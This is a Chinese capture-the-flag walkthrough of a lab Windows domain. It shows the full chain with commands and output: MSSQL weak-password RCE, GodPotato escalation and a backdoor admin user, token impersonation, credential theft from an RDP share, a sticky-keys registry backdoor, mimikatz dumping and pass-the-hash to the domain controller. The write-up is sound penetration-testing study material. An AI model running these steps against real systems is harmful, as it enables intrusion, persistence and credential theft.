靶标介绍

Tsclient是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有3个flag,分布于不同的靶机。

MSSQL RCE



[+] mssql:39.98.127.181:1433:sa 1qaz!QAZfscan 扫出mssql弱口令1qaz!QAZ,连接看看



可以xpcmdshell执行命令

whoami /priv

特权信息

----------------------

特权名 描述 状态

============================= ==================== ======

SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用

SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用

SeChangeNotifyPrivilege 绕过遍历检查 已启用

SeImpersonatePrivilege 身份验证后模拟客户端 已启用

SeCreateGlobalPrivilege 创建全局对象 已启用



SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用经典的SeImpersonatePrivilege,直接上土豆GodPotato-NET4.exe

建个后门用户先然后rdp

C:/Users/MSSQLSERVER/Desktop/GodPotato-NET4.exe -cmd "net user tao0845 123456qwe. /add"

C:/Users/MSSQLSERVER/Desktop/GodPotato-NET4.exe -cmd "net localgroup administrators tao0845 /add"

_________ ________ ________ ___ ___ _______ ________ _________

|\___ ___\\ ____\|\ ____\|\ \ |\ \|\ ___ \ |\ ___ \|\___ ___\

\|___ \ \_\ \ \___|\ \ \___|\ \ \ \ \ \ \ __/|\ \ \\ \ \|___ \ \_|

\ \ \ \ \_____ \ \ \ \ \ \ \ \ \ \ \_|/_\ \ \\ \ \ \ \ \

\ \ \ \|____|\ \ \ \____\ \ \____\ \ \ \ \_|\ \ \ \\ \ \ \ \ \

\ \__\ ____\_\ \ \_______\ \_______\ \__\ \_______\ \__\\ \__\ \ \__\

\|__| |\_________\|_______|\|_______|\|__|\|_______|\|__| \|__| \|__|

\|_________|



Getting flag01 is easy, right?

flag01: flag{94cd1091-742b-401c-b5b7-a7d631fc5f0e}

Maybe you should focus on user sessions...提示这个机器可能有其他用户session,还有提示镜像劫持

镜像劫持

先查

reg query 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon'注册表没查到,查询在线用户

C:\Users\tao0845\Desktop>quser

用户名 会话名 ID 状态 空闲时间 登录时间

john rdp-tcp#0 2 运行中 25 2025/2/14 18:40

>tao0845 rdp-tcp#2 3 运行中 . 2025/2/14 18:52john在线

C:\Users\tao0845\Desktop>netstat -an | find "3389"

TCP 172.22.8.18:3389 172.22.8.31:49721 ESTABLISHED查看端口情况可以知道是从内网连进来的,扫下内网先

172.22.8.15 DC XIAORANG\DC01

172.22.8.18 MSSQL

172.22.8.31 WIN19-CLIENT

172.22.8.46 WIN2016.xiaorang.lab使用SharpToken模拟用户,用.NET 4.8编译一个放上去



c:\Users\tao0845\Desktop>SharpToken.exe execute "WIN-WEB\John" cmd true

[*] process start with pid 7220

Microsoft Windows [版本 10.0.14393]

(c) 2016 Microsoft Corporation。保留所有权利。

c:\Users\tao0845\Desktop>whoami

whoami

win-web\john成功拿到john的shell,共享目录存在敏感文件

c:\Users\tao0845\Desktop>net use

net use

会记录新的网络连接。

状态 本地 远程 网络

-------------------------------------------------------------------------------

\\TSCLIENT\C Microsoft Terminal Services

命令成功完成。

c:\Users\tao0845\Desktop>dir \\TSCLIENT\C

dir \\TSCLIENT\C

驱动器 \\TSCLIENT\C 中的卷没有标签。

卷的序列号是 C2C5-9D0C

\\TSCLIENT\C 的目录

2022/07/12 10:34 71 credential.txt

2022/05/12 17:04 <DIR> PerfLogs

2022/07/11 12:53 <DIR> Program Files

2022/05/18 11:30 <DIR> Program Files (x86)

2022/07/11 12:47 <DIR> Users

2022/07/11 12:45 <DIR> Windows

1 个文件 71 字节

5 个目录 30,053,588,992 可用字节

c:\Users\tao0845\Desktop>

c:\Users\tao0845\Desktop>type \\TSCLIENT\C\credential.txt

type \\TSCLIENT\C\credential.txt

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#

Do you know how to hijack Image?拿到一组凭据xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#还提示了镜像劫持

先尝试登陆下先

root@kali2 [~] ➜ proxychains4 -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'

SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED 显示密码过期 可以rdesktop登录修改密码也可以smbpasswd.py修改

root@kali2 [~] ➜ proxychains4 -q smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass '123456qwe.'



修改密码后成功登录,然后镜像劫持shift后门

PS C:\Users\Aldrich> reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"

操作成功完成。

成功拿到管理员权限,先加个管理员用户方便权限维持

管理员目录拿到flag2

. . . . . . . . . . . . . . . .

.+'|=|`+.=|`+. .+'|=|`+. .+'|=|`+. .+'| |`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+.

|.+' | | `+.| | | `+.| | | `+.| | | | | | | `+.| | | `+ | |.+' | | `+.|

| | | | . | | | | | | | |=|`. | | | | | |

| | `+.|=|`+. | | | | | | | | `.| | | | | | |

| | . | | | | . | | . | | | | . | | | | | |

| | |`+. | | | | .+'| | | .+'| | | | | .+'| | | | | | |

|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' |.+' `+.|=|.+' `+.| |.| |.+'

flag02: flag{7ccff685-9d4c-4f5b-83cd-a83b00c57dbd}

PTH

mimikatz收集域内信息

mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exitmsv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : 617e3e780f46f6a6a5ae021bf62d3b10

* SHA1 : 2046eee39c1d66e38146de0f100154f751eeca6c抓到了WIN2016$用户哈希,而它正好是域管理员组的,直接pth就行

root@kali2 [~] ➜ proxychains4 -q psexec.py -hashes :617e3e780f46f6a6a5ae021bf62d3b10 'WIN2016$'@172.22.8.15 -codec gbk

c:\Users\Administrator\flag> type flag03.txt

_________ __ _ _

| _ _ | [ | (_) / |_

|_/ | | \_|.--. .---. | | __ .---. _ .--. `| |-'

| | ( (`\] / /'`\] | | [ |/ /__\\[ `.-. | | |

_| |_ `'.'. | \__. | | | || \__., | | | | | |,

|_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/

Congratulations! ! !

flag03: flag{1e6b54f6-0cfc-4401-a592-32070f6a70f5}nm输入flag的时候点到重置靶机了,西巴罗马。